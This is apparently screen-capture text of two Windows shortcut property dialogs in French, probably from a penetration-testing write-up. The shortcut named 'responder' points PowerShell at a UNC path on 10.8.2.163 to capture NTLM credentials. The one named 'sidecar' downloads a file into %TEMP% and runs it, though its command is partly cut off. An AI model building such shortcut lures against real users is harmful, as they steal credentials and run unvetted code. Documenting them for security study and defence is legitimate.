 Propriétés de : responder
Couleurs
Terminal
Sécurité
Détails
Versions précédentes
Général
Raccourci
Options
Police
Configuration
responder
Type de cible :
Application
Emplacement :
v1.0
Cible :
WindowsPowerShell\v1.0\powershell.exe -c "\\10.8.2.163\toto"
Démarrer dans :
C:\Windows\System32\WindowsPowerShell\v1.0
Touche de raccourci :
Aucun
Exécuter :
Fenêtre normale
Commentaire :
Emplacement du fichier
Changer d’icône...
Avancé...
OK
Annuler
Appliquer
Propriétés de : sidecar
Couleurs
Terminal
Sécurité
Détails
Versions précédentes
Général
Raccourci
Options
Police
Configuration
sidecar
Type de cible :
Application
Emplacement :
v1.0
Cible :
r.exe -OutFile %TEMP%\sidecar.exe ; %TEMP%\sidecar.exe"
Démarrer dans :
C:\Windows\System32\WindowsPowerShell\v1.0
Touche de raccourci :
Aucun
Exécuter :
Fenêtre normale
Commentaire :
Emplacement du fichier
Changer d’icône...
Avancé...
OK
Annuler
Appliquer